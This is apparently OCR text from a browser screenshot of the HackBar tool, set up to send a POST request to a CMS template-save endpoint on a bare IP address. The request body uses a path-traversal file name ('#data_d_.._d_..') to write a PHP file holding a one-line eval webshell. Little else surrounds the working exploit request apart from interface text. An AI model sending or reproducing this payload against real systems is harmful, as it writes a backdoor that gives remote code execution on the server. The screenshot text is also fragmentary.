 不安全 39.99.235.246/index.php?case=template&act=save&admin_dir=admin&site=default S 有新版 Chrome 可用
ok
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Privacy and security Lighthouse Recorder HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://39.99.235.246/index.php?case=template&act=save&admin_dir=admin&site=default
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
sid=#data_d_.._d_.._d_.._d_1.php&slen=693&scontent=<?php @eval($_POST[1]);?
>
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win
Name Value